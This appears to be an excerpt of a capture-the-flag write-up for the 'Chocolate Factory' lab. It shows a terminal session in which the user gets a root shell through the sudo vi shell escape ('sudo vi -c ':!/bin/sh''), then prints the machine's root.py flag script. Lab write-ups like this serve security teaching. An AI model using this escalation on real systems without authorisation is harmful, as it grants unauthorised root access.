 charlie@chocolate-factory:/tmp$ sudo vi -c ':!/bin/sh' /dev/null
# ls /root
root.py
# cat /root/root.py
from cryptography.fernet import Fernet
import pyfiglet
key=input("Enter the key:  ")
f=Fernet(key)
encrypted_mess= 'gAAAAABfdb52eejIlEaE9ttPY8ckMMfHTIw5lamAWMy8yEdGPhnm9_H_yQikhR-bPy09-NVQn8lF_PDXyTo-T7CpmrFfoVRWzlm0OffAsUM7KIO_xbIQkQojwf_unpPAA
KyJQDHNvQaJ'
dcrypt_mess=f.decrypt(encrypted_mess)
mess=dcrypt_mess.decode()
display1=pyfiglet.figlet_format("You Are Now The Owner Of ")
display2=pyfiglet.figlet_format("Chocolate Factory ")
print(display1)
print(display2)
print(mess)#